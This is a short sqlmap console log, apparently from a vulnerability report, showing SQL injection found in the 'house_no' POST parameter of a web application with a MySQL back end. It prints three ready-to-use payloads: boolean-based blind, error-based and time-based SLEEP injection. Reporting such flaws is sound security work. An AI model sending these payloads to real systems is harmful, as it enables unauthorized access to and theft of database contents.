 [15:48:50] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 372 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: house_no=1' AND 5625=5625 AND 'hxmk'='hxmk&description=1&category_id=1&price=1&id=1
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: house_no=1' AND (SELECT 4305 FROM(SELECT COUNT(*),CONCAT(0x716b7a7871,(SELECT (ELT(4305=4305,1))),0x7176716
271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'kLqo'='kLqo&description=1&category_id=1&price=
1&id=1
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: house_no=1' AND (SELECT 1702 FROM (SELECT(SLEEP(5)))MTII) AND 'ePUh'='ePUh&description=1&category_id=1&pric
e=1&id=1
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[15:48:50] [INFO] the back-end DBMS is MySQL